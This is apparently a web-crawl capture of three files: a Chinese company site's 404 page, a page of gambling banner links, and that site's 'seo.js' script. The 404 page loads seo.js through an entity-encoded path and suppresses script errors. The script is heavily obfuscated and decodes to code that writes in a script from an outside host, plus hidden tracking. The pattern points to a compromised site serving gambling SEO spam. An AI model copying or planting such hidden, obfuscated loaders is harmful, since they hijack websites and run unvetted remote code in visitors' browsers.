

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.yuanyangjz.com/company/c26p2
body_size: 1450
content:
<!DOCTYPE HTML>
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
	<style>
		body{text-align:center;color:#5e5b5b;background-color:#d3d3d3;position:relative;font-family:'Microsoft YaHei',SimSun;}
		.cloud{width:918px;height:752px;top:50%;left:50%;margin:-120px 0 0 -490px;position:absolute;background:url('/App/Tpl/Home/Default//Public/Image/404.png') no-repeat;}
		.abs{position:absolute;}
		.t1{top:430px;left:300px;font-size:30px;font-weight:bold;}
		.t2{top:475px;left:270px;font-size:14px;}
		.btn{position:absolute;top:520px;width:72px;height:31px;line-height:31px;font-size:12px;cursor:pointer;}
		.b1{left:370px;}
		.b2{left:475px;}
	</style>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://yuanyangjz.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<script src="/App/Tpl/Home/Default/Public/Js/jquery.js"></script>
<script>
$(function(){
	$(".b1").click(function(){
		window.location.href='/';
	});
	$(".b2").click(function(){
		history.go(-1);
	});
});
</script>
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">太阳集团122CC</a></h1>
	<div class="cloud">
		<div class="t1 abs">您访问的页面不存在……</div>
		<div class="t2 abs">您要查看的网址可能已被删、名称已被更改，或者暂时不可用</div>
		<button class="b1 btn">返回首页</button>
		<button class="b2 btn">返回上级</button>
	</div>
</body>
<!-- qfyxb -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//tongji.qftouch.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1368]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//tongji.qftouch.com/piwik.php?idsite=1368" style="border:0;" alt="" /></p></noscript>
<!-- End qfyxb Code -->

</html>

--- FILE ---
content_type: text/html
request_url: https://www.jsjkeji.com/zhuye/index.html
body_size: 1183
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0">

<script>
var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;  
if (is_mobi) {  
    window.location.href = "https://www.jsjkeji.com/zhuye/wap/index.html";  
} 
</script>

<title></title>


<link media="all" href="index.css" type="text/css" rel="stylesheet">
<link media="all" href="site.css" type="text/css" rel="stylesheet">
<base href="https://www.jsjkeji.com/zhuye/ ">
</head>
<body>
<div class="con">
	<div class="container">
	<div align="center">
    	<div class="top">

        	        <a target="_blank" href="https://www.jsjkeji.com/go/bet365.html"><img src="img/bet2024.jpg" width="1000" height="300"></a>        	               	              	        
                  <a target="_blank" href="https://www.jsjkeji.com/go/jinsha.html"><img src="img/jinsha999.gif" width="1000" height="200"></a>
        	        <!--<a target="_blank" href="https://www.jsjkeji.com/go/yinhe.html"><img src="img/yh1000.jpg" width="1000" height="200"></a> -->       	               	        
        	        <a target="_blank" href="https://www.jsjkeji.com/go/xintyc.html"><img src="img/tyc2024.jpg" width="1000" height="200"></a>   
        	        <a target="_blank" href="https://www.jsjkeji.com/go/wnsr.html"><img src="img/wnsr2021.gif" width="1000" height="200"></a>                  
        	        <a target="_blank" href="https://www.jsjkeji.com/go/xpj.html"><img src="img/xpj2021.gif" width="1000" height="200"></a>        	               	        
			        <!--<a target="_blank" href="https://www.jsjkeji.com/go/yinhe.html"><img src="img/yh1.gif" width="1000" height="100"></a>-->	   
        	    <!--<a target="_blank" href="https://www.jsjkeji.com/go/ghdc.html"><img src="img/gh1000.gif" width="1000" height="100"></a>-->		
			        <!--<a target="_blank" href="https://www.jsjkeji.com/go/ledong.html"><img src="img/ledong1000.jpg" width="1000" height="200"></a>	-->
        	        <a target="_blank" href="https://www.jsjkeji.com/go/tyc.html"><img src="img/tyc1.gif" width="1000" height="100"></a> 
        	    <!--<a target="_blank" href="https://www.jsjkeji.com/go/yongli.html"><img src="img/yl999.gif" width="1000" height="100"></a>-->


            	            
        </div>
        </div>
        
        						</div>
        
                <div class="clear"></div>
    </div>
<div style="display: none;">
</div>

<script language="javascript" type="text/javascript" src="jquery.la.min.js"></script>
<!--<aside class="services service-right">
    <a href="tencent://message/?uin=1817189354&Site=https://www.jsjkeji.com/aomen/&Menu=yes'">
        <ul>
            <li class="chat" ng-click="lineChatClick()" title="՚П؊Ѷ"></li>
            <li class="qq ng-binding" ng-click="qqClick(ContactInfo.QQ)" title="1817189354" ng-bind="ContactInfo.QQ">1817189354</li>
        </ul>
    </a>

</aside>-->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.yuanyangjz.com/seo.js
body_size: 1007
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1185a4=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x7A\x6E\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox1185a4[0x1]](__Ox1185a4[0x0]);;;(function(_0xe90fx1,_0xe90fx2,_0xe90fx3,_0xe90fx4,_0xe90fx5,_0xe90fx6){_0xe90fx6= __Ox1185a4[0x2];_0xe90fx4= function(_0xe90fx7){if( typeof alert!== _0xe90fx6){alert(_0xe90fx7)};if( typeof console!== _0xe90fx6){console[__Ox1185a4[0x3]](_0xe90fx7)}};_0xe90fx3= function(_0xe90fx8,_0xe90fx1){return _0xe90fx8+ _0xe90fx1};_0xe90fx5= _0xe90fx3(__Ox1185a4[0x4],_0xe90fx3(_0xe90fx3(__Ox1185a4[0x5],__Ox1185a4[0x6]),__Ox1185a4[0x7]));try{_0xe90fx1= __encode;if(!( typeof _0xe90fx1!== _0xe90fx6&& _0xe90fx1=== _0xe90fx3(__Ox1185a4[0x8],__Ox1185a4[0x9]))){_0xe90fx4(_0xe90fx5)}}catch(e){_0xe90fx4(_0xe90fx5)}})({})

document.write('<div  style="display:none"><script src="https://js.users.51.la/21279423.js" language="JavaScript" type="text\/javascript"><\/sc'+'ript></div>');



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?efbd98996e1c22e399b7fcd39f8bdd4e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();